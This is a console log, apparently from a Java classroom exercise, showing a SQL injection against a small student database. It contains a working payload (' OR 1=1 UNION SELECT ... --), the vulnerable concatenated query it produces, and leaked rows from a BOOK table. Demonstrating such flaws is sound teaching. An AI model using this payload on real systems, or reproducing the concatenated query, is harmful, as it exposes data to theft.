 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 2. 오후 5:53:23 – 오후 5:53:34 elap
db 연결 성공
학생 번호 입력 : ' OR 1=1 UNION SELECT BOOKNO, BOOKNAME, null, null, null, null from BOOK --
' OR 1=1 UNION SELECT BOOKNO, BOOKNAME, null, null, null, null from BOOK --
select * from student where stdNo='' OR 1=1 UNION SELECT BOOKNO, BOOKNAME, null, null, null, null from BOOK --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
2023004 왕감자 4
98 자바 개정판2 0
1000 자바개정판 0
1001 데이터베이스 이론 0
1002 자바 프로그래밍 0
1003 인터넷프로그래밍 0
1004 안드로이드 프로그래밍 0
1005 안드로이드 앱 0
1006 MS SQL SERVER 2014 0
1007 HTML & CSS 0